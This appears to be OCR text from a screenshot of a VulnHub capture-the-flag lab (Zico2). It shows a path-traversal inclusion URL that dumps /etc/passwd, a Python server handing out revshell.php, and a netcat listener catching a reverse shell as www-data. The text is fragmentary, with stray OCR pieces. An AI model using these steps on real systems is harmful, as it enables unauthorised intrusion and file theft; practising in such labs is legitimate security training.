 Mozilla Firefox
Zico's Shop
phpLiteAdmin
10.10.10.10/view.php?pag
10.10.10.10/view.php?page=../../../usr/databases/hack.php
0
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
/var
ar
Bug-
/bin/bash
/bin/bash 121x4
$python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.10 - - "GET /revshell.php HTTP/1.1" 200 -
/bin/bash 121x17
[a7@Parrot]-[~/Desktop/vulnHub/Zico2]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 54027
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
11:56:11 up 1:12, 0 users, load average: 0.02, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$